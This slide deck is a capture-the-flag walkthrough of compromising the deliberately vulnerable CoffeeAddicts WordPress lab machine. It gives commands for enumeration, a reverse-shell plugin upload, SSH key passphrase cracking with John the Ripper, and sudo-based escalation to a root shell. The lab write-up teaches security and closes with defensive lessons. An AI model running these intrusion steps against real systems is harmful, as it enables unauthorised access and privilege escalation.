Slide 1

Brewing a Reverse Shell : The CoffeeAddicts CTF Challenge Methodology & Exploitation Path.
What is CoffeeAddicts?
A deliberately vulnerable WordPress machine
Goal: Gain root access and capture the flag(s)
Attack path: Admin access → Reverse shell → User compromise → Root

Slide 2


Host discovery usind netdiscover: using the command : sudo netdiscover 192.168.1.0/24 from the screenshot I identified my target machine to be 192.168.1.174

Slide 3

Edited /etc/hosts to map coffeeaddicts.thm to the target IP, allowing proper DNS resolution and virtual host access through the web browser # Command used sudo nano /etc/hosts # Line added 192.168.1.174 coffeeaddicts.thm # Result http://coffeeaddicts.thm → resolves to 192.168.1.174

Slide 4

Directory Bruteforcing with Gobuster Gobuster directory enumeration revealed a hidden WordPress installation at /wordpress, expanding the attack surface beyond the main homepage. # Command used gobuster dir -u http://coffeeaddicts.thm –w /usr/share/wordlists/dirb/common.txt \ -x php,html,txt # Critical finding http://coffeeaddicts.thm/wordpress/ [301 Redirect]

Slide 5

This the hidden WordPress installation page revealed by the Gobuster directory enumeration

Slide 6

Accessed WordPress Login Page. Accessed the WordPress login page at wp-login.php and successfully authenticated using compromised credentials ; gus:gusineedyouback. # Login endpoint http://coffeeaddicts.thm/wordpress/wp-login.php # Credentials Username: gus Password: gusineedyouback # Result ✅ Access Granted → WordPress Admin Dashboard

Slide 7

Malicious Plugin Upload Method: WordPress Plugin Uploader (Plugins → Add New → Upload Plugin) File Uploaded: wp-reverse-shell (1).zip Result: ✅ "Plugin installed successfully“ Using admin privileges, uploaded a malicious ZIP plugin containing reverse shell code, then activated it to establish remote access. Attack flow: 1. Navigate to Plugins → Add New ↓ 2. Click "Upload Plugin" button ↓ 3. Select wp-reverse-shell (1).zip ↓ 4. Click "Install Now" ↓ 5. "Plugin installed successfully" ↓ 6. Click "Activate Plugin" ← Triggers reverse shell!

Slide 8

Established Reverse Shell. Started a Netcat listener on port 1234 and received an incoming reverse shell connection from the target WordPress server.

Slide 9

Shell Upgrade with Python PTY Used Python's PTY module to spawn an interactive /bin/bash shell, upgrading from the limited reverse shell for better usability. Command Used: python3 -c 'import pty;pty.spawn("/bin/bash")’ Result: Upgraded from /bin/sh to /bin/bash with better interactivity

Slide 10

Encrypted SSH Private Key Discovered an encrypted AES-128-CBC protected SSH private key in /home/badbyte/.ssh/id_rsa, which can be cracked to gain access as the badbyte user Location: /home/badbyte/.ssh/id_rsa Key Type: RSA Private Key (1766 bytes) Encryption: AES-128-CBC (indicated by Proc-Type: 4,ENCRYPTED)

Slide 11

Cracked SSH Private Key Passphrase Tool Used: John the Ripper Wordlist: /usr/share/wordlists/rockyou.txt (14 million passwords) Result: ✅ Passphrase cracked as password cracking process. # Step 1: Convert SSH key to hash format ssh2john badbyte_key > badbyte_hash # Step 2: Crack with John the Ripper john --wordlist=/usr/share/wordlists/rockyou.txt badbyte_hash # Step 3: Result password (badbyte_key) Used John the Ripper with the rockyou.txt wordlist to crack the encrypted SSH private key passphrase in under one second, revealing the password 'password'.

Slide 12

SSH Login as badbyte User Command: ssh badbyte@192.168.1.174 Authentication Method: Password (after cracking the SSH key passphrase) Result: ✅ Successfully logged into badbyte@CoffeeAdicts Used the cracked passphrase 'password' to authenticate via SSH as the badbyte user, escalating from the restricted www-data web user to a full interactive system user.

Slide 13

Privilege Escalation to Root Method: Sudo misconfiguration allowed executing a custom binary as root Result: ✅ Root access achieved → Flag captured: THM{im_the_shell_master} # Check sudo rights sudo -l Matching Defaults entries for badbyte: (root) /opt/BadByte/shell # Execute as root sudo -u root /opt/BadByte/shell BadByte # python3 -c "import os; os.system('/bin/bash')" # Root achieved root@CoffeeAdicts:/# cat /root/root.txt THM{im_the_shell_master} # ✅ FLAG CAPTURED

Slide 14
Final Attack Visualization
🌐 External
├─► http://coffeeaddicts.thm/wordpress/
│ └─► gus:gusineedyouback [Login]
│ └─► Malicious Plugin [Upload]
│ └─► Reverse Shell [www-data]
│ └─► SSH Key Found
│ └─► Cracked: "password"
│ └─► SSH as badbyte
│ └─► sudo /opt/BadByte/shell
│ └─► Python → Root Shell
│ └─► 🚩 FLAG
└─► Complete System Compromise ✅

Slide 15
CoffeeAddicts shows that security isn't about one big defense - it's about many small ones working together. One weak password → WordPress admin One malicious plugin → Reverse shell One exposed SSH key → User compromise One sudo misconfiguration → Root access The strongest coffee can't fix weak security.
Done and Documented by : Ryan Brian

